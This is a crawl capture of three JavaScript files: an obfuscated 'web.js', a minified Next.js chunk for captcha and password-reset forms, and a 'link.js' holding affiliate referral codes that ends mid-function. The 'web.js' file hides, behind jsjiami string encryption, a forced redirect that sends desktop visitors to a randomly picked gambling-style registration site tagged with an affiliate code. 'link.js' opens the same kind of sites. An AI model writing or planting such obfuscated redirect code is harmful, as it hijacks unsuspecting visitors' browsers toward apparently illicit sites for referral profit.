--- FILE ---
content_type: application/javascript
request_url: http://154.220.251.88/static/js/web.js?v=0.1441072211248844
body_size: 2583
content:
 var _0xodz = 'jsjiami.com.v7';

function _0x1e90() {
  const _0x53e184 = (function() {
    return [_0xodz, 'OqjuswjyHiJdaFRmdIyiOS.DcqoPtwmeYQ.uvRk7==', 'h8oDg8kiCCoHW7zZmuRcGG', 'W5vYWOFcPZ9Qymo/W5X8WOW', 'W4PNW4OsBJ/dKmoR', 'WO7cRZ5vWORcV8k+AW', 'WRtdL8oUW7FdK3TAWPFcNKW', 'W5utkrBcQK7dP3RcOq', 'W6yyW6DCwJnnWRzeW4tdUG', 'WRZcH0Ljj8oxeSkKW6XfA8kL'].concat((function() {
      return ['WRXzW5BdJmkokCoOWOBdIsm', 'hSoABCoPjmoxW79E', 'W7xdPZxcJCkKsCkKF8kj', 'WQldHLlcVSkQWPa', 'cSkRWRNcQCo5Da', 'W41qWRasWOf2zSkX', 'xY/dHmkMs8okWR1FoCkc', 'u8ofW5JcTr/dSMBcRbzQ', 'WOinkmkvlqaEWRyK', 'WRVdP1RcKq'].concat((function() {
        return ['WQ8gWOpcGSkDt8oCWOKDW6jT', 'W49jDCovxcKtWOajc8kv', 'qCkgtmovmW', 'k8khkCo5WQ3cSmk9W4GuAHTTWPO', 'WR4IW7lcO2qbWQW0bmoZWOe', 'v8oTW6ddULdcHXtdJSk9W70OW57dJa', 'W5z0WOZdUMLeBCoSW60'];
      }()));
    }()));
  }());
  _0x1e90 = function() {
    return _0x53e184;
  };
  return _0x1e90();
};
const _0x132da3 = _0x24b3;

function _0x24b3(_0x395598, _0x1dbecb) {
  const _0x1e90c6 = _0x1e90();
  return _0x24b3 = function(_0x24b3b1, _0x538632) {
    _0x24b3b1 = _0x24b3b1 - 0x110;
    let _0x4ebc6b = _0x1e90c6[_0x24b3b1];
    if (_0x24b3['wYyGeJ'] === undefined) {
      var _0x3eb20f = function(_0x183629) {
        const _0x7ee701 = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';
        let _0x49fb72 = '',
          _0xf65c9d = '';
        for (let _0x4d758c = 0x0, _0x58ad79, _0x20fefc, _0x30ee4f = 0x0; _0x20fefc = _0x183629['charAt'](_0x30ee4f++); ~_0x20fefc && (_0x58ad79 = _0x4d758c % 0x4 ? _0x58ad79 * 0x40 + _0x20fefc : _0x20fefc, _0x4d758c++ % 0x4) ? _0x49fb72 += String['fromCharCode'](0xff & _0x58ad79 >> (-0x2 * _0x4d758c & 0x6)) : 0x0) {
          _0x20fefc = _0x7ee701['indexOf'](_0x20fefc);
        }
        for (let _0x205dd7 = 0x0, _0xc59235 = _0x49fb72['length']; _0x205dd7 < _0xc59235; _0x205dd7++) {
          _0xf65c9d += '%' + ('00' + _0x49fb72['charCodeAt'](_0x205dd7)['toString'](0x10))['slice'](-0x2);
        }
        return decodeURIComponent(_0xf65c9d);
      };
      const _0x1c90c6 = function(_0x955d9d, _0xf18a1f) {
        let _0x537671 = [],
          _0x591129 = 0x0,
          _0x1d5ab6, _0x1201c1 = '';
        _0x955d9d = _0x3eb20f(_0x955d9d);
        let _0x353d96;
        for (_0x353d96 = 0x0; _0x353d96 < 0x100; _0x353d96++) {
          _0x537671[_0x353d96] = _0x353d96;
        }
        for (_0x353d96 = 0x0; _0x353d96 < 0x100; _0x353d96++) {
          _0x591129 = (_0x591129 + _0x537671[_0x353d96] + _0xf18a1f['charCodeAt'](_0x353d96 % _0xf18a1f['length'])) % 0x100, _0x1d5ab6 = _0x537671[_0x353d96], _0x537671[_0x353d96] = _0x537671[_0x591129], _0x537671[_0x591129] = _0x1d5ab6;
        }
        _0x353d96 = 0x0, _0x591129 = 0x0;
        for (let _0x4c6cc6 = 0x0; _0x4c6cc6 < _0x955d9d['length']; _0x4c6cc6++) {
          _0x353d96 = (_0x353d96 + 0x1) % 0x100, _0x591129 = (_0x591129 + _0x537671[_0x353d96]) % 0x100, _0x1d5ab6 = _0x537671[_0x353d96], _0x537671[_0x353d96] = _0x537671[_0x591129], _0x537671[_0x591129] = _0x1d5ab6, _0x1201c1 += String['fromCharCode'](_0x955d9d['charCodeAt'](_0x4c6cc6) ^ _0x537671[(_0x537671[_0x353d96] + _0x537671[_0x591129]) % 0x100]);
        }
        return _0x1201c1;
      };
      _0x24b3['GECDmW'] = _0x1c90c6, _0x395598 = arguments, _0x24b3['wYyGeJ'] = !![];
    }
    const _0x2db31d = _0x1e90c6[0x0],
      _0x4a351e = _0x24b3b1 + _0x2db31d,
      _0x265624 = _0x395598[_0x4a351e];
    return !_0x265624 ? (_0x24b3['oSTeKb'] === undefined && (_0x24b3['oSTeKb'] = !![]), _0x4ebc6b = _0x24b3['GECDmW'](_0x4ebc6b, _0x538632), _0x395598[_0x4a351e] = _0x4ebc6b) : _0x4ebc6b = _0x265624, _0x4ebc6b;
  }, _0x24b3(_0x395598, _0x1dbecb);
}
if (function(_0x306fd9, _0x28d9c6, _0x1ebea8, _0x4ee650, _0x579a11, _0x37b45d, _0x43816f) {
    return _0x306fd9 = _0x306fd9 >> 0x8, _0x37b45d = 'hs', _0x43816f = 'hs',
      function(_0x470010, _0x17474e, _0x4f50e6, _0x2fda1c, _0x21aba4) {
        const _0x322114 = _0x24b3;
        _0x2fda1c = 'tfi', _0x37b45d = _0x2fda1c + _0x37b45d, _0x21aba4 = 'up', _0x43816f += _0x21aba4, _0x37b45d = _0x4f50e6(_0x37b45d), _0x43816f = _0x4f50e6(_0x43816f), _0x4f50e6 = 0x0;
        const _0x5634d5 = _0x470010();
        while (!![] && --_0x4ee650 + _0x17474e) {
          try {
            _0x2fda1c = -parseInt(_0x322114(0x128, 'GxaZ')) / 0x1 * (parseInt(_0x322114(0x119, 'v6BL')) / 0x2) + -parseInt(_0x322114(0x125, '^Aj)')) / 0x3 + parseInt(_0x322114(0x115, 'u6gc')) / 0x4 * (parseInt(_0x322114(0x113, 'tQtc')) / 0x5) + -parseInt(_0x322114(0x11f, '&4fH')) / 0x6 * (parseInt(_0x322114(0x11d, 'jmqP')) / 0x7) + parseInt(_0x322114(0x112, 'rv50')) / 0x8 + -parseInt(_0x322114(0x11b, 'RG7G')) / 0x9 * (parseInt(_0x322114(0x116, '&4fH')) / 0xa) + -parseInt(_0x322114(0x11c, '2wPu')) / 0xb * (-parseInt(_0x322114(0x124, 'KjEM')) / 0xc);
          } catch (_0x2e1462) {
            _0x2fda1c = _0x4f50e6;
          } finally {
            _0x21aba4 = _0x5634d5[_0x37b45d]();
            if (_0x306fd9 <= _0x4ee650) _0x4f50e6 ? _0x579a11 ? _0x2fda1c = _0x21aba4 : _0x579a11 = _0x21aba4 : _0x4f50e6 = _0x21aba4;
            else {
              if (_0x4f50e6 == _0x579a11['replace'](/[PDOweIJdYQRqukyStFH=]/g, '')) {
                if (_0x2fda1c === _0x17474e) {
                  _0x5634d5['un' + _0x37b45d](_0x21aba4);
                  break;
                }
                _0x5634d5[_0x43816f](_0x21aba4);
              }
            }
          }
        }
      }(_0x1ebea8, _0x28d9c6, function(_0x3faebc, _0x3f83ca, _0x16cd9e, _0x48342b, _0x5ebe56, _0x155193, _0x4f3ab9) {
        return _0x3f83ca = '\x73\x70\x6c\x69\x74', _0x3faebc = arguments[0x0], _0x3faebc = _0x3faebc[_0x3f83ca](''), _0x16cd9e = '\x72\x65\x76\x65\x72\x73\x65', _0x3faebc = _0x3faebc[_0x16cd9e]('\x76'), _0x48342b = '\x6a\x6f\x69\x6e', (0x1743ef, _0x3faebc[_0x48342b](''));
      });
  }(0xbd00, 0x61481, _0x1e90, 0xbf), _0x1e90) {}

function isMobile() {
  const _0x295ab1 = _0x24b3;
  let _0x5633b5 = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i [_0x295ab1(0x127, '[SZN')](navigator[_0x295ab1(0x126, '$^&9')]);
  return _0x5633b5;
}
if (!isMobile()) {
  const websites = [kypc + junjun_ky17, ayxpc + jun_ayx17, jypc + jun_jy17],
    randomIndex = Math[_0x132da3(0x111, '&4fH')](Math[_0x132da3(0x122, 'VL(b')]() * websites[_0x132da3(0x121, 'LJO8')]),
    randomWebsite = websites[randomIndex];
  window[_0x132da3(0x123, '6Jok')]['href'] = randomWebsite;
}
var version_ = 'jsjiami.com.v7';



//         function isMobile() {
//   let flag = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
//   return flag;
// }

// if (!isMobile()) {
// const websites = [kypc + junjun_ky, ayxpc + jun_ayx, jypc + jun_jy];
// const randomIndex = Math.floor(Math.random() * websites.length);
// const randomWebsite = websites[randomIndex];
//   window.location.href = randomWebsite;
// }

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.3dtzqd.vip:8004/_next/static/chunks/3768-583e7b72b3263248.js
body_size: 5150
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[3768],{98998:function(t,e,n){"use strict";var r=n(59499),u=n(4730),i=n(67294),c=n(79531),a=n(8026),o=n(65731),s=n(17603),f=n.n(s),p=n(85893),M=["className","type","disabled","handleFormatValue","disabledText","onChange","suffix","prefix","payTypeId"];function l(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}var g="text",d="password";e.Z=function(t){var e=t.className,s=t.type,y=t.disabled,j=void 0!==y&&y,N=t.handleFormatValue,v=void 0===N?o.Ry:N,h=t.disabledText,I=t.onChange,b=void 0===I?function(){}:I,x=t.suffix,m=t.prefix,D=t.payTypeId,w=(0,u.Z)(t,M),O=s===d,L=(0,i.useState)(!0),S=L[0],A=L[1];return(0,p.jsx)(c.Z,function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?l(Object(n),!0).forEach((function(e){(0,r.Z)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({className:(0,a.z)(f().inputItemView,h?f().disabledText:"",j?f().disabled:"",e),onChange:function(t){v&&2012!==Number(D)?b(v(t)):b(t)},disabled:j||h,type:O?S?d:g:s,suffix:x||(O?(0,p.jsx)("img",{className:f().rightIcon,src:n(S?58741:41806),onClick:function(){return A(!S)},alt:""}):null),prefix:m||null},w))}},22185:function(t,e,n){"use strict";n.d(e,{Z:function(){return f}});var r=n(90116),u=n(67294),i=n(3850),c=n.n(i),a=n(8026),o=n(85893),s=/[^\d]/g;function f(t){var e=t.refs,n=t.length,i=void 0===n?6:n,f=t.onChange,p=t.className,M=t.style,l=(0,u.useState)([]),g=l[0],d=l[1],y=(0,u.useRef)();(0,u.useEffect)((function(){return j()}),[]),(0,u.useEffect)((function(){return j()}),[i]),(0,u.useEffect)((function(){return v()}),[g]);var j=function(){var t=new Array(i).fill("");d(t)},N=function(t,e){var n=(0,r.Z)(g),u=t.replace(s,"");u&&(n[e]=u,d(n),f&&f(n.join("")))},v=function(){var t=g.findIndex((function(t){return!t}));-1===t?y.current.childNodes.length&&y.current.childNodes[i-1].focus():y.current.childNodes[t].focus()},h=function(t){if(8===t.keyCode){var e=g.findIndex((function(t){return!t})),n=-1===e?g.length:e;if(n>0){var u=(0,r.Z)(g);u[n-1]="",d(u),f&&f(u.join(""))}}},I=function(){j(),f&&f("")},b=function(t){var e,n=null===t||void 0===t||null===(e=t.clipboardData)||void 0===e?void 0:e.getData("text/plain");if(n){var r=n.replace(s,"");r.length===i&&(d(r.split("")),f&&f(r))}};return(0,u.useImperativeHandle)(e,(function(){return{onClear:I}})),(0,o.jsx)("div",{ref:y,className:(0,a.z)(c().codeInputBox,p),style:M,children:g.map((function(t,e){return(0,o.jsx)("input",{value:t,maxLength:1,onChange:function(t){return N(t.target.value,e)},onClick:v,onKeyDown:h,onPaste:b},e)}))})}},26878:function(t,e,n){"use strict";n.d(e,{A:function(){return g},T:function(){return d}});var r=n(77191),u=n(67294),i=n(46799),c=n(13584),a=n(98998),o=n(238),s=n.n(o),f=n(67052),p=n(56e3),M=n(8026),l=n(85893),g=function(t){(0,r.Z)(t);var e=(0,u.useState)(!1),n=e[0],a=e[1],o=(0,u.useState)(p.C0.verifyGee),s=o[0],f=o[1],M=(0,u.useState)(""),l=M[0],g=M[1],d=(0,u.useState)(""),y=d[0],j=d[1],N=(0,u.useState)(!1),v=N[0],h=N[1],I=(0,u.useState)(""),b=I[0],x=I[1],m=function(){(0,c.fi)().then((function(t){var e=t.captcha,n=t.code;sessionStorage.setItem("xCode",n),g(e),a(!0)}))},D=(0,i.Z)(c.GN,{onBefore:function(){a(!1)},manual:!0,onSuccess:function(e){f(e.kaptchcate),6021===e.kaptchcate?m():a(!0),t.getKaptchcateCallback&&t.getKaptchcateCallback()}}).run;return{kaptchcateSuccess:n,setKaptchcateSuccess:a,kaptchcate:s,setKaptchcate:f,validImgInfo:l,validImgCode:y,setValidImgCode:j,getKaptchcateTypeReq:D,getDefaultKaptchcateImg:m,visible:v,setVisible:h,codeErrorMsg:b,setCodeErrorMsg:x}},d=function(t){var e=t.visible,n=t.kaptchcateImg,r=t.getDefaultKaptchcateImg,i=t.kaptchcateCode,c=t.setKaptchcateCode,o=t.onConfirm,p=t.onClose,g=t.codeErrorMsg,d=t.setCodeErrorMsg;return(0,u.useEffect)((function(){e&&(c(""),d&&d(""))}),[]),(0,l.jsx)(f.default,{style:{width:348},isVisible:e,maskClosable:!1,hideHeader:!0,className:s().modal,footer:[{title:"\u53d6\u6d88",onClick:p},{title:"\u786e\u8ba4",noClose:!0,disabled:!i,className:i?"":s().btnDisabled,onClick:function(){i&&o()}}],children:(0,l.jsxs)("div",{className:s().imgCodeModal,children:[(0,l.jsx)("div",{className:s().title,children:"\u56fe\u5f62\u9a8c\u8bc1\u7801"}),(0,l.jsx)("img",{src:n,className:s().img,onClick:function(){r(),c("")}}),(0,l.jsx)("div",{className:s().desc,onClick:function(){r(),c("")},children:"\u770b\u4e0d\u6e05\uff0c\u70b9\u51fb\u6362\u4e00\u5f20"}),(0,l.jsxs)("div",{className:(0,M.z)(s().imgCodeInput,g?s().imgCodeInputErr:""),children:[(0,l.jsx)(a.Z,{maxLength:10,placeholder:"\u8bf7\u8f93\u5165\u56fe\u5f62\u9a8c\u8bc1\u7801",value:i,onChange:function(t){var e=t.replace(/\W/g,"");d&&d(""),c(e)}}),g?(0,l.jsx)("div",{className:s().codeErrorMsg,children:g}):""]})]})})}},56e3:function(t,e,n){"use strict";n.d(e,{C0:function(){return i},w_:function(){return c}});var r,u=n(59499),i={verifyImage:6021,verifyGee:6022,verifyClose:6023,verifyCloud:60260},c=(r={},(0,u.Z)(r,i.verifyGee,0),(0,u.Z)(r,i.verifyImage,1),(0,u.Z)(r,i.verifyClose,2),r)},62737:function(t,e,n){"use strict";n.d(e,{Fz:function(){return y},gs:function(){return N},Hg:function(){return h},gq:function(){return b},H$:function(){return m},Xf:function(){return w},OF:function(){return L}});var r=n(59499),u=n(50029),i=n(87794),c=n.n(i),a=n(15186),o=n(56127);function s(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function f(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?s(Object(n),!0).forEach((function(e){(0,r.Z)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):s(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function p(t){return M.apply(this,arguments)}function M(){return M=(0,u.Z)(c().mark((function t(e){var n,r,u=arguments;return c().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return n=u.length>1&&void 0!==u[1]?u[1]:"site",t.next=3,g(n);case 3:if(r=t.sent){t.next=6;break}return t.abrupt("return",e);case 6:return t.abrupt("return",JSON.stringify({x:(0,o.HI)(e,{key:(0,o.tV)(r.k),iv:(0,o.tV)(r.v)})}));case 7:case"end":return t.stop()}}),t)}))),M.apply(this,arguments)}var l={};function g(t){return d.apply(this,arguments)}function d(){return(d=(0,u.Z)(c().mark((function t(e){var n;return c().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(!l[e]){t.next=4;break}return t.abrupt("return",l[e]);case 4:return n={fd:"/page/fd/api/v1/Hf6dtBdmHxV1",site:"/site/api/v1/sec/Hf6dtBdmHx",act:"/act/api/v1/Hf6dtBdmHx"}[e],t.prev=6,t.next=9,(0,a.v_)(n);case 9:return t.abrupt("return",l[e]=t.sent);case 12:return t.prev=12,t.t0=t.catch(6),t.abrupt("return",!1);case 15:case"end":return t.stop()}}),t,null,[[6,12]])})))).apply(this,arguments)}function y(t){return j.apply(this,arguments)}function j(){return(j=(0,u.Z)(c().mark((function t(e){return c().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.t0=a.v_,t.next=3,p(JSON.stringify(f({},e)));case 3:return t.t1=t.sent,t.t2={body:t.t1},t.abrupt("return",(0,t.t0)("/site/api/v1/user/forgetByPhone/oneVe2",t.t2));case 6:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function N(t){return v.apply(this,arguments)}function v(){return(v=(0,u.Z)(c().mark((function t(e){return c().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.t0=a.v_,t.next=3,p(JSON.stringify(f({},e)));case 3:return t.t1=t.sent,t.t2={body:t.t1},t.abrupt("return",(0,t.t0)("/site/api/v1/user/forgetByEmail/oneVe2",t.t2));case 6:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function h(t){return I.apply(this,arguments)}function I(){return(I=(0,u.Z)(c().mark((function t(e){return c().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.t0=a.v_,t.next=3,p(JSON.stringify(e));case 3:return t.t1=t.sent,t.t2={body:t.t1},t.abrupt("return",(0,t.t0)("/site/api/v1/user/sendCode/twoVe2",t.t2));case 6:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function b(t){return x.apply(this,arguments)}function x(){return(x=(0,u.Z)(c().mark((function t(e){return c().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.t0=a.v_,t.next=3,p(JSON.stringify(e));case 3:return t.t1=t.sent,t.t2={body:t.t1},t.abrupt("return",(0,t.t0)("/site/api/v1/user/forgetByPhone/twoVe2",t.t2));case 6:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function m(t){return D.apply(this,arguments)}function D(){return(D=(0,u.Z)(c().mark((function t(e){return c().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.t0=a.v_,t.next=3,p(JSON.stringify(e));case 3:return t.t1=t.sent,t.t2={body:t.t1},t.abrupt("return",(0,t.t0)("/site/api/v1/user/forgetByEmail/twoVe2",t.t2));case 6:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function w(t){return O.apply(this,arguments)}function O(){return(O=(0,u.Z)(c().mark((function t(e){return c().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.t0=a.v_,t.next=3,p(JSON.stringify(e));case 3:return t.t1=t.sent,t.t2={body:t.t1},t.abrupt("return",(0,t.t0)("/site/api/v1/user/forgetByPhone/threeVe2",t.t2));case 6:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function L(t){return S.apply(this,arguments)}function S(){return(S=(0,u.Z)(c().mark((function t(e){return c().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.t0=a.v_,t.next=3,p(JSON.stringify(f(f({},e),{},{step:3})));case 3:return t.t1=t.sent,t.t2={body:t.t1},t.abrupt("return",(0,t.t0)("/site/api/v1/user/forgetByEmail/threeVe2",t.t2));case 6:case"end":return t.stop()}}),t)})))).apply(this,arguments)}},13584:function(t,e,n){"use strict";n.d(e,{gg:function(){return f},fi:function(){return p},GN:function(){return l},Uu:function(){return g}});var r=n(50029),u=n(59499),i=n(87794),c=n.n(i),a=n(15186);function o(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function s(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?o(Object(n),!0).forEach((function(e){(0,u.Z)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):o(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function f(t){return(0,a.v_)("/site/api/v1/user/member/validateGeeCheckV2",{body:JSON.stringify(s({validate_way:1},t))}).then((function(t){return t})).catch((function(t){return Promise.reject(t)}))}function p(){return M.apply(this,arguments)}function M(){return(M=(0,r.Z)(c().mark((function t(){return c().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",(0,a.v_)("/site/api/v1/user/register/defaultKaptcha").then((function(t){return t.blob().then((function(t){return URL.createObjectURL(t)})).then((function(e){return sessionStorage.setItem("xCode",t.headers.get("x-code")),{code:t.headers.get("x-code"),captcha:e}}))})));case 1:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function l(t){return(0,a.v_)("/site/api/v1/user/member/kaptchcate",{body:JSON.stringify(t||{kType:4})}).then((function(t){return t})).catch((function(t){return{kaptchcate:null===t||void 0===t?void 0:t.code}}))}function g(t){return d.apply(this,arguments)}function d(){return(d=(0,r.Z)(c().mark((function t(e){return c().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",(0,a.v_)("/site/api/v1/user/member/getSePdStatus",{body:JSON.stringify(e)}));case 1:case"end":return t.stop()}}),t)})))).apply(this,arguments)}},65731:function(t,e,n){"use strict";function r(t){return"".concat(t.target.value||"").trim()}function u(t){return t.target.value.replace(/[(0-9{@,~\uff01\u3002$^@#\uffe5%\uff1a\u201c\u201d\uff1b\?<>`=+\-/&*\uff08\uff09\uff1f})]/g,"")}n.d(e,{Ry:function(){return r},v7:function(){return u},iI:function(){return i},f2:function(){return c},A:function(){return a},CN:function(){return o},go:function(){return s},ZR:function(){return f}});var i=function(t){return t.target.value.replace(/[^\d]/g,"")},c=function(t,e){var n=t.target.value;return e&&t.target.value.length>e&&(n=t.target.value.slice(0,e)),n.replace(/[^A-Za-z\d]/g,"")},a=function(t){return t.target.value.replace(/[^(a-zA-Z0-9{@,.,-_})]/g,"")};function o(t){return t.replace(/^(\d{3}).+?(\d{4})$/,"$1****$2")}function s(t){return t.replace(/^(\d{3}).+?(\d{4})$/,"$1****$2")}function f(t){return t?"".concat(t.substr(0,1),"**"):""}},17603:function(t){t.exports={inputItemView:"iUEX0mMpZkLcVyhBfeRROA__",disabledText:"A1FXsdI2_lOACyE86awkJw__",disabled:"wgcpiIVZdkjppW2gO2WPiA__",rightIcon:"pZzNBvzdVaciH47KGVG3kA__"}},3850:function(t){t.exports={codeInputBox:"wyOODT1oyetsBvCDQSUIAw__"}},238:function(t){t.exports={imgCodeModal:"jl_u4QMg_TMVGnLYwa3iEQ__",title:"__3_FchXANugYCbZjiKAfSOw__",img:"hnuFURf__7IuwXd0Av4Dcw__",desc:"wCBrYf6v1i4KHJaz0mVipg__",imgCodeInput:"E5Qy7UIRRdovrKt42mq19w__",codeErrorMsg:"K8eq5uA0Jh8TfVqvUEbGKA__",imgCodeInputErr:"B3pJczVK7RKdEVsUypQQgA__",modal:"weoX__tD3mSRFN7S6vS0bQ__",btnDisabled:"__8gOBIbwkBxPI_SX_tlmYcg__"}},58741:function(t){t.exports="[data-uri]"},41806:function(t){t.exports="[data-uri]"}}]);

--- FILE ---
content_type: application/javascript
request_url: http://154.220.251.88/link.js?v=0.5147476460993277
body_size: 1194
content:



// var  kypc ="https://www.9i7czc.vip:9174/register/";// hthkypc
// // var kypc1 ="https://www.cym7r.com:9008/register/";

// var  kyh5 ="https://www.hslrqu.vip:8002/entry/register/";// hthkyh5
// // var kyh51 ="https://www.hdre7.com:9013/entry/register/";

// var  kyapp ="https://www.pdvyv7.vip:8663/";// hthkyapp
// // var kyapp2="https://www.80xqx.com:9504/";
// jun1
var junjun_ky17 ="?i_code=29504538";
var jun_ayx17 ="?i_code=7556863";
var jun_jy17 ="?i_code=31905982";
// jun2
var junjun2_ky17 ="?i_code=29651298";
var jun2_ayx17 ="?i_code=8508849";
var jun2_jy17 ="?i_code=21525673";
// jun3
var junjun3_ky17 ="?i_code=66129970";
var jun3_ayx17 ="?i_code=1720487";
var jun3_jy17 ="?i_code=21550897";


// //hello
// var  kypc2 ="https://www.9i7czc.vip:9174/register/";
// var  kypc3 ="https://www.9i7czc.vip:9174/register/";


// var  kyh52 ="https://www.hslrqu.vip:8002/entry/register/";
// var  kyh53 ="https://www.hslrqu.vip:8002/entry/register/";

// var jypc  ="https://www.xbf515.vip:7988/register59167/";
// var jyh5  ="https://www.zyr05l.vip:6003/entry/register59167/";
// var jyapp ="https://www.0ki0i6.vip:7988/35714";


// // var leyupc ="https://www.n5tpg.com:9966/register/";
// // var leyuh5 ="https://www.kaz0s.com:9133/entry/register/";
// // var leyuapp="https://www.hlepjj.com:9553/";

// var ayxpc ="https://www.4dowle.com:9443/register83191/";
// var ayxh5 ="https://www.c5gig1.com:6003/entry/register83191/";
// var ayxapp="https://www.im9uom.com:6002/56651";

function junjun_regky0() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
        window.open("http://kydj154.net", '_blank'); // Open link in new tab for mobile
    } else {
        window.open("http://kydj154.net", '_blank'); // Open link in new tab for desktop
    }
}

function junjun_regky1() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
        window.open(kyh5 + junjun_ky17, '_blank'); // Open link in new tab for Android
    } else {
        window.open(kypc + junjun_ky17, '_blank'); // Open link in new tab for iOS
    }
}

function junjun_downky1() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);
    if (!isIos) {
        window.open(kyapp + junjun_ky17, '_blank'); // Open link in new tab for Android
    } else {
        window.open(kyapp + junjun_ky17, '_blank'); // Open link in new tab for iOS
    }
}

function jun_regayx0() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
        window.open("http://aiyouxi2362.com", '_blank'); // Open link in new tab for mobile
    } else {
        window.open("http://aiyouxi2362.com", '_blank'); // Open link in new tab for desktop
    }
}

function jun_regayx1() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
        window.open(ayxh5 + jun_ayx17, '_blank'); // Open link in new tab for Android
    } else {
        window.open(ayxpc + jun_ayx17, '_blank'); // Open link in new tab for iOS
    }
}

function jun_downayx1() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);
    if (!isIos) {
        window.open(ayxapp + jun_ayx17, '_blank'); // Open link in new tab for Android
    } else {
        window.open(ayxapp + jun_ayx17, '_blank'); // Open link in new tab for iOS
    }
}

function jun_regjy0() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
        window.open("http://jy3307.com", '_blank'); // Open link in new tab for mobile
    } else {
        window.open("http://jy3307.com", '_blank'); // Open link in new tab for desktop
    }
}

function jun_regjy1() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
        window.open(jyh5 + jun_jy17, '_blank'); // Open link in new tab for Android
    } else {
        window.open(jypc + jun_jy17, '_blank'); // Open link in new tab for iOS
    }
}

function jun_downjy1() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);
    if (!isIos) {
        window.open(jyapp + jun_jy17, '_blank'); // Open link in new tab for Android
    } else {
        window.open(jyapp + jun_jy17, '_blank'); // Open link in new tab for iOS
    }
}




function junjun_regky2() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
        window.open(kyh5 + junjun2_ky17, '_blank'); // Open link in new tab for Android
    } else {
        window.open(kypc + junjun2_ky17, '_blank'); // Open link in new tab for iOS
    }
}

function junjun_downky2() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);
    if (!isIos) {
        window.open(kyapp + junjun2_ky17, '_blank'); // Open link in new tab for Android
    } else {
        window.open(kyapp + junjun2_ky17, '_blank'); // Open link in new tab for iOS
    }
}


function jun_regayx2() {

